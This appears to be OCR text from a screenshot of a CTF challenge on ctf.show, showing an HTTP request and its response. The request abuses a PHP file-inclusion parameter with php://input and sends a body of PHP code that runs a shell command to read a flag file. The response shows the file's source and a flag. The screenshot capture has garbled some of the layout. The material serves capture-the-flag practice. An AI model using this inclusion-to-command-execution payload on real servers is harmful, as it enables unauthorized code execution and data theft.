 1 GET /?file=Php://input HTTP/1.1
2 Host ? :
96289217-9bad-4f73-8725-370db79
150e2.challenge.ctf.show
3 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0
Safari/537.36
4 Accept: text/html,application/
xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9
0 <?php system("cat fl0g.php");?>
charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-16 11:24:37
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-16
11:25:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow
{7cfe7ff6-7fcf-4d1d-ac6a-918ac65153a9
远端地址:124.223.158.81:80; 响应
时间:93ms; 总耗时:133ms; URL:ht
tp://96289217-9bad-4f73-8725...